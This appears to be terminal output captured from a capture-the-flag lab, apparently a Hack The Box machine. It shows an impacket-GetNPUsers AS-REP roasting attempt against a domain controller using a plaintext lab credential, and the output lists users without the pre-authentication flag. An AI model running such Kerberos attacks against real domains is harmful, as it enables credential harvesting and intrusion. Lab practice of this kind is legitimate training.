 ┌──(kali㉿kali)-[~/Downloads]
└─$ impacket-GetNPUsers voleur.htb/ryan.naylor:HollowOct31Nyt -usersfile users.txt -dc-ip 10
.10.11.76 -request -k
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User ryan.naylor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marie.bryant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lacey.miller doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_iis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeremy.combs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_winrm doesn't have UF_DONT_REQUIRE_PREAUTH set